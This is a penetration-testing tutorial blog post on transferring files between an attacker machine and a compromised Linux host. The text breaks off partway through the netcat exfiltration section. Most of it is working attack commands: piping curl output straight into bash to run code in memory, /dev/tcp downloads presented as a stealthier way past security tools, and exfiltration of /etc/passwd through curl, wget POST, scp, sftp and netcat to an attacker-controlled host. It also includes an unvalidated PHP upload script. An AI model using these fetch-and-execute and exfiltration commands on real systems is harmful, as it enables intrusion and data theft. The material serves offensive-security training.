
In this post, we will go over various techniques that allow us to perform file transfers from our attacker machine onto a victim Linux host (download), as well as from a victim Linux host back onto our attacker machine (upload).
As hackers, we constantly find the need to drop tools onto our victim or the need to download our exploits into memory. Either way, we need to know how to send those tools or exploits to our victim – and more importantly, we need to know multiple ways to accomplish this.
Quite often, we will find the need to loot a victim machine and exfiltrate files back to our attack machine for a closer inspection.
When you have a foothold on a victim host and are sending files back and forth, it is a good idea to work out of a world writeable folder. On Linux machines, we can utilize the /tmp or /dev/shm directories for this. Alternatively, our current user’s home directory would be the next best option.
Generally, file transfers take place after obtaining a foothold; however, it is common to find that we need to transfer files as part of an exploit in order to obtain the foothold.
For example, lets say we have achieved RCE on a victim host through a web application vulnerability. Since It is common for web exploits to execute from the URL bar, certain characters will be rejected – even with URL encoding. This results in sad Netcat listeners as various reverse shell 1-liners fail to execute. However, this is where the ability to download a file onto the victim comes in handy to get a shell.
Many situations arise where transferring files is essential for us to progress our attacks and elevate our access, so lets jump right into some examples.
Before we Begin

For these examples, let’s say that we have obtained a foothold on the target host using credentials found in an NFS share. After finding the credentials, we tested them over SSH and were able to successfully login as user juggernaut.
Alternatively, had we gotten a shell from some other means, such as: grabbing a shell on a netcat listener or using an exploit that dropped us directly into a shell, then we would need to upgrade to full TTY.
Shell Upgrade – Full TTY
If our foothold was not established using SSH, the first thing we should do is upgrade the shell to full TTY.
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Once we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
Full TTY is necessary for some of the examples we are going to see in this post.
Downloading Files from Attacker’s HTTP Server
Probably the most common way that we will find ourselves downloading files onto the victim is by setting up an HTTP server on our attacker machine.
Setting up the HTTP Server on the Attacker Machine
With this technique, we begin by starting an HTTP server on our attacker machine from a directory that is housing a file / exploit that we want to download onto the victim.
Spinning up an Apache Web Server
There are many ways to start an HTTP server on our attacker machine; however, the most common ways are by using Python or Apache.

With Python you can fire up an HTTP server from any directory; however, with Apache there is a webroot directory, which is usually /var/www/html by default.
To start an Apache web server, we need to first place the files we want to serve up to victim in /var/www/html and then run the command: systemctl start apache2
Once started, we will have a web sever running on port 80.
If we add new files to the web server, we will need to restart the service to make them visible using the command: systemctl restart apache2
Spinning up a Python Web Server
Another way to start an HTTP server is by using Python.
With Python, we can use the following commands from inside any directory to serve up that directory over HTTP:
python -m SimpleHTTPServer 80

python3 -m http.server 80By not adding the ’80’ at the end of the command to tell Python to run the HTTP server over that port, it will run the HTTP server over pot 8000 by default. This can be annoying because it requires us to add the port number into the URL.
I personally use the Python HTTP server more than any other method. When targeting a victim, I will create a working directory on my attacker machine specific to the host I am targeting. Then I can copy any tools for specific exploits into that directory. Additionally, I also keep a Linux exploits folder on my attacker machine containing all of the common exploits and scripts that I use. This allows me to have everything ready to serve up to the victim from either directory while keeping the location of my exploits organized.
A great thing about using Python, is that it logs the activity on the HTTP server right in the terminal window. This allows us to confirm when files have been downloaded.
Alternatively, this can also be used if we have found a blind RCE vulnerability that need to confirm is working. We can use one of the commands below to touch the HTTP server and then check the logs. If the logs come in, we know that we have blind RCE.
Now that we have seen how to start the HTTP server, lets explore the various ways we can download files from the HTTP server onto the victim.
Downloading Files from Attacker’s HTTP Server: Curl, Wget, and Bash
The two most commonly used tools to download files on a Linux machine are curl and wget.
However, there are many other binaries that can be used to download files. So as a bonus, we will also see how we can download files using bash.
Downloading Files Using Curl
Curl is a very powerful tool that can be used to interact with web servers. It is commonly used during web application pentesting; however, it also can be used to quickly download a file from a web server, like so:
curl 172.16.1.30/linpeas.sh -o /dev/shm/linpeas.sh
After downloading a script or executable onto the victim machine, it is important to add execute permissions to run it.
chmod 755 ./linpeas.sh
Alternatively, we can pipe the curl command directly into bash, which will download the script directly into memory. Doing this, the file is never actually downloaded to disk.
curl 172.16.1.30/linpeas.sh | bash
Seeing 0’s across the board indicates the file is NOT actually downloaded, but we can see it still runs. This is because it is being downloaded and executed directly into memory.
Downloading Files Using Wget
Another great tool we can use to download files from our attacker machine is wget. Unlike curl, which can be used to do just about anything on a web server, wget is primarily designed to download (GET) files from either a web server or an FTP server.
We can use wget to download files from our attacker machine, like so:
wget http://172.16.1.30/linpeas.sh -O /dev/shm/linpeas.sh
Again, all we would need to do now is add execute permissions and the script is ready to use.
To download a file into the current directory, we can simply omit the -O switch from the command above.
wget http://172.16.1.30/linpeas.shUnfortunately, as opposed to using curl, we cannot download and execute a script directly into memory using wget.
Downloading Files Using Bash
What if we wanted to be more stealthy?
It is highly likely that security tools will be alerting when files are downloaded using wget and curl, since those are the most commonly used tools for the task.
Alternatively, we may even find that these binaries have been removed or disabled for “security” reasons.
In either case, one of the best work arounds is the bash binary. Since bash is almost always the default shell on most Linux distributions, activity from this program is expected.
To download a file using bash, we can use the following set of commands:
bash -c '{ echo -ne "GET /linpeas.sh HTTP/1.0\r\nhost: 172.16.1.30\r\n\r\n" 1>&3; cat 0<&3; } \
   3<>/dev/tcp/172.16.1.30/80 \
   | { while read -r; do [ "$REPLY" = "$(echo -ne "\r")" ] && break; done; cat; } > linpeas.sh'
Downloading Files from Attacker’s HTTP Server: Browser (GUI)
Under the VERY rare circumstance that we find ourselves with GUI on a victim Linux host, we can easily download files from our attacker machine by navigating to our HTTP server using a browser on the victim.
GUI access on a Linux host would likely come from a tool like VNC, AnyDesk, or TeamViewer.

Clicking any of these file will download it into the current users Downloads folder.
Now that we have seen how to download files from our attack machine, let’s have a look at how we can upload files from the victim onto our attacker machine.
Uploading Files to Attacker’s HTTP Server
Oftentimes, we as attackers find the need to exfiltrate data from the victim host over to our attacker machine. Unless the file is a text file, we need a way to efficiently send the file back to our attacker machine.
To do this, we need to add upload functionality to our web servers.
Setting up the HTTP Server to Allow Uploads on the Attacker Machine
Similar to the download examples, we can spin up an HTTP server using either Apache or Python. The only difference this time, is that we need to configure them to allow for file uploads.
Whipping up a File Uploader on Our Apache Web Server
Starting with the Apache web server, we can setup a way to upload files by crafting a PHP upload script.

To do this, start by using a text editor and create a script called upload.php and then place the script in /var/www/html.
Here is the script for upload.php:
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
With the file now created, we just need to make the uploads directory (as per the script) to house our uploads.
Lastly, to make this work, we need to give full ownership of the uploads directory to www-data.
mkdir /var/www/uploads
chown www-data:www-data /var/www/uploads
Having created both the file and directory needed to allow us to upload files, now all we need to do is start Apache with systemctl start apache2 and then we will be able to upload files to our attacker machine from the victim.
Whipping up a File Uploader on Our Python Web Server
Unfortunately, our simple Python HTTP server that we spun up in the last example does NOT accept POST requests.
However, we can start an HTTP server that accepts POST requests and allows file uploads by using a Python script called SimpleHTTPServerWithUpload.py found here.
Copy the raw code and then use a text editor to paste the code into a file named SimpleHTTPServerWithUpload.py. After that, give the script execute permissions.

All we need to do now is run the script with the following command and our server will be running:
python3 SimpleHTTPServerWithUpload.py 80Uploading Files to Attacker’s HTTP Server: Curl and Wget
Regardless of which server we have running (Apache or Python), the commands we issue from the victim machine to upload a files are the same – with one exception. When uploading to the Apache server, we need to specify the upload.php script as the destination.
For these examples, I have copied the /etc/passwd file into the /dev/shm directory, which is what we will be uploading to our attacker machine.
Uploading Files Using Curl
With curl we can upload the passwd file to the Python HTTP server with the following command:
curl -F 'file=@/dev/shm/passwd' http://172.16.1.30/
We can see here that we get a “Success!” message indicating it worked.
Checking back on our attacker machine, we can see that the upload was successful.

Seeing the file with the same amount of bytes on both sides means that the integrity remained intact during the transfer.
On the victim…

And on the attacker…

Additionally, another way that we can confirm the integrity remained intact is by grabbing the MD5 hash value of each file.
md5sum ./passwdOn the victim…

And on the attacker…

The hashes match, which means there was no issues in transit and that the file is the same on both sides.
Integrity checks are important because it can quickly help you realize why something may not be working as intended.
Alternatively, if we are sending this to the Apache server, we can use the following command instead:
curl -F 'file=@/dev/shm/passwd' http://172.16.1.30/upload.phpUploading Files Using wget
Earlier it was mentioned that wget is primarily used for “GET” requests. Alternatively, it can also be used to upload files, which is accomplished via a POST request.
We can upload the passwd file to the Python HTTP server by issuing the following command:
wget --post-file=/dev/shm/passwd http://172.16.1.30/Again, if we are sending this to the Apache server, we need to add upload.php to the destination address.
wget --post-file=/dev/shm/passwd http://172.16.1.30/upload.phpAlright, now that we have seen some examples on how to upload files to our attacker machine from a reverse shell, let’s quickly shift out focus and see how this looks from the VNC (GUI) session.
Uploading Files to Attacker’s HTTP Server: Browser (GUI)


Again, under the rare circumstance that we find ourselves with GUI access on a target Linux machine, we can use the Python HTTP server to upload files to our attacker machine.
The apache server does not have a GUI upload feature with just upload.php. To create a GUI uploaded for apache, we would need to create an upload.html file. Maybe explore this option on your own if you are interested.
With SimpleHTTPServerWithUpload.py you still get the regular directory listing to download files – but we also get the added bonus of an easy-to-use GUI upload feature that can be used to quickly exfiltrate files back to our attacker machine.
On the victim:



On the attacker:
Downloading Files from Attacker’s FTP Server
Setting up the FTP Server on the Attacker Machine
On our attacker machine we can use many different FTP programs to start up our server; however, we want to work with something lightweight that we can just spin up and tear down without the overhead. To accomplish this, we will be using Python’s pyftpdlib.
If you don’t already have pyftdlib, you can download it for Python2 using: pip install pyftpdlib or for Python3 using python3 pip install pyftdlib or pip3 install pyftpdlib

Navigate to the directory housing the files you want to transfer to the victim, and then use the following command to start the FTP server:
python3 -m pyftpdlib -w -p 21Where ‘-w‘ allows write permissions. This will be needed for uploading files to the FTP server.

Perfect! This creates an FTP server that allows anonymous access.
Downloading Files from Attacker’s FTP Server
Now that we have spun up a quick dirty FTP server, we can download files from our attacker machine by dropping into the server using the ftp command.
This example requires Full TTY to interact with the FTP server.
ftp 172.16.1.30
If you are downloading a binary file, make sure to use the binary command or bin for short before the get command.
We see that the file downloads successfully; and back on our attacker machine, we can see in the FTP logs that the user checked in and downloaded the file.
Uploading Files to Attacker’s FTP Server
When we started our FTP server we used the -w flag, which provides any logged in (anonymous) user write permissions. This allows us to PUT (upload files) onto the FTP server.
To upload a file onto the FTP server, we use the exact same technique as we did to download from it. The only difference is that this time we will change ‘GET’ to ‘PUT’ so that it puts a file on the server rather than grab (get) one.
ftp 172.16.1.30
Right after uploading the file, we can see it sitting in the FTP server.

Back on our attacker machine, we can confirm that the victim checked in and that the file was uploaded successfully.

Transferring Files from Attacker Using SSH
If we happen to find a set of valid credentials as well as finding that SSH is open, then not only are we able to login to the victim host with a great, fully interactive shell, but we are also able to transfer files to and from our attacker machine very easily.
There are two tools that utilize SSH connections to transfer files, those are scp and sftp.
The best way to utilize either tool (scp or sftp) is to keep two tabs open on our attacker machine. The first tab will have an active SSH session and the other one will be on stand-by, ready for transferring files.
Transferring Files onto Victim: scp
SCP (secure copy) is a command-line utility that allows us to securely copy files and directories between two locations.
To transfer a file onto the victim from our attacker machine, we can use the following command:
scp ./linpeas.sh juggernaut@172.16.1.150:/dev/shm


After inputting the password, we can see that linpeas.sh was successfully transferred to the victim.
We can also confirm that it was successful from our SSH session.
Transferring Files onto Victim: sftp
SFTP is a subsystem of SSH, which means it supports all SSH authentication methods.
Using sftp is similar to using ftp to transfer files. The only difference is that sftp allows access to the entire victim filesystem as if it were an FTP server.
We can drop into an sftp session on the victim host using the following command:
sftp juggernaut@172.16.1.150
Once we access the system using sftp, we are dropped into the current users home directory. Form here, we can simply navigate to any directory and use the PUT command to drop a file onto the victim.
cd /dev/shm
put linpeas.sh
Amazing! The file uploaded successfully. Again, we can now head back to our SSH session and confirm it worked.
Transferring Files onto Attacker Using SSH
Similar to how we just used scp and sftp to transfer files from our attacker machine one the victim. We can also use these tools to transfer files from the victim onto our attacker machine.
Transferring Files onto Attacker: scp
To transfer a file from the victim onto our attacker machine, we can use the following command:
scp juggernaut@172.16.1.150:/dev/shm/passwd .
This shows us that scp is a very good option for sending files back and forth. However, it is not as good a sftp.
Transferring Files onto Attacker: sftp
Just as we saw when we downloaded a file onto the victim from our attacker machine with the PUT method, we can also upload files onto our attacker machine from the victim using the GET method.
sftp juggernaut@172.16.1.150Again, after dropping into the current users home directory, we can navigate to the folder where we want to steal a file from and then grab it with GET.
cd /dev/shm
get passwd
Here we can see we grabbed the passwd file off the victim; and then when we drop out of the session, the file is sitting in our working directory.
I like to keep an sftp session and SSH session open simultaneously in two tabs. This allows for an easy and consistent way to transfer files while enumerating the victim host.
Transferring Files from Attacker Using Netcat
For this technique, we will need to have Netcat already installed on the victim host. If it is not already on the victim, we can transfer a copy from our attacker machine… but this doesn’t always work if the kernel versions are too different.
However, as a bonus, we will learn how to download a file onto the victim from our attacker machine using a Netcat listener (yes you read that correctly). Then, we will see how to grab the file even if Netcat is NOT installed on the victim!
Transferring Files from Attacker: nc
To transfer files from our attacker machine onto the victim, we need to start by setting up a listener on the victim that will catch the file.

On the victim:
nc -nvlp 8000 > linpeas.shNote: because we are NOT root, we cannot open a listener on any port below 1024.

Now that we have the listener ready on the victim, we can head back to our attacker machine and push linpeas.sh, like so:

nc -nv 172.16.1.150 8000 < linpeas.sh
We can see here that the port is open and we were able to connect to it. Also, back on the victim we can see that our attacker machine has checked in.

However, both sides appear to be stuck? – This is because Netcat does not automatically teardown the session after a file has been transferred.
At this point we have two options. First, we can wait about 30s and then use CTRL + C on the attacker side to close the session – keeping our shell alive on the victim. Or, we could use the -q flag on the sender (attacker) side to tell the program to gracefully quit X amount of seconds after the file has been transferred.
Once CTRL + C is executed on the attacker, the prompt on the victim side will return due to the session closing.
And back on the victim, our file has been successfully created.
To perform this transfer with a graceful exit, the command ran on the attacker side would change to the following:
nc -nv -q 3 172.16.1.150 8000 < linpeas.shThis tells netcat that once the file has been sent, wait 3 seconds and then exit.
Great! That worked well… but, what if Netcat was NOT installed on the victim?
Transferring Files from Attacker: bash
Even if we find that the victim does NOT have Netcat installed, we can still grab files from our attacker machine using a combination of Netcat (attacker) and bash (victim).
Something interesting about this technique is that we will utilize a Netcat listener on our attacker machine to push the file.
In this last example when we pushed the file with Netcat, we pushed it to a listener on the victim machine that was ready to catch the file. The listener was only on the victim, not the attacker.
For this technique, we will do things a bit differently and utilize a listener to push the file. Then, we will use bash to connect to the attacker machine and grab the file that’s being pushed.
An easy way to think about the regular file push vs the listener file push is to compare it to a reverse shell and a bind shell. The regular push is like a reverse shell because it sends the connection outbound. The listener push is like a bind shell, because it is waits for the connection inbound.
To begin, we need to setup the listener on our attacker machine that will serve up the file to the victim.
nc -nvlp 443 < linpeas.sh

Next, we need to head back to our victim machine and bind to this listener so that it pushes the file.
bash -c 'cat < /dev/tcp/172.16.1.30/443 > linpeas.sh'
The prompt hangs, so after about 30 seconds we can head back to our attacker machine and kill the connection with CTRL + C.

Back on the victim again, we can see that the prompt returns and that the file transferred successfully – even without using Netcat!
Transferring Files onto Attacker Using Netcat
Alternatively, we can do the opposite and transfer (exfiltrate) files from the victim onto our attacker machine using Netcat.
Additionally, in this example we will see how we can push a file to our attackers Netcat listener when Netcat is NOT installed on the victim!
Transferring Files onto Attacker: nc

To transfer a file onto our attacker machine from the victim, we need to start by setting up a listener on the attacker side – just the same as we did on the victim in the last example.

On the attacker:
